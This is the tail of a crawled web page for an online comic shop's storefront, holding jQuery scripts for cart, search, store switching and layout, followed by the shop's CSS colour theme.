					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/horizoncomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/horizoncomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/horizoncomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/horizoncomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("horizoncomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/horizoncomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/horizoncomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'c6d6e985-f9d9-4b03-b159-babceb89fca7';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/Home/AllDynamicCssNewTheme
body_size: 415
content:



header {
    background-color: #000000!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #ffed18   !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#000000!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #000000!important;
    }

    .redbg {
    background-color:#000000!important;
    }

    .whitebtn {
    background-color: #ffed18   !important;
    color: #000000!important;
    }

    .whitebtn:after {
    background-color: #ffed18   !important;
    }
    .whitebtn:hover {
    background-color: #000000 !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #000000!important;
    color: #fff!important;
    border: 1px solid #000000!important;
    }

    .btn:hover {
    color: #000000!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#000000!important;
    }

    .left-section h3 {
    background-color: #000000!important;
    color:  #fff!important;

    }
    footer {
    background-color: #ffed18   !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #000000!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #ffed18   !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }

    .sorting li a:hover{
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }
    .optionlist li a:hover {
    color:#000000!important;
    }

    .popup_page h2 {
    background-color:#000000!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #000000!important;
    border: 1px solid #000000!important;
    background: #fff !important;
    }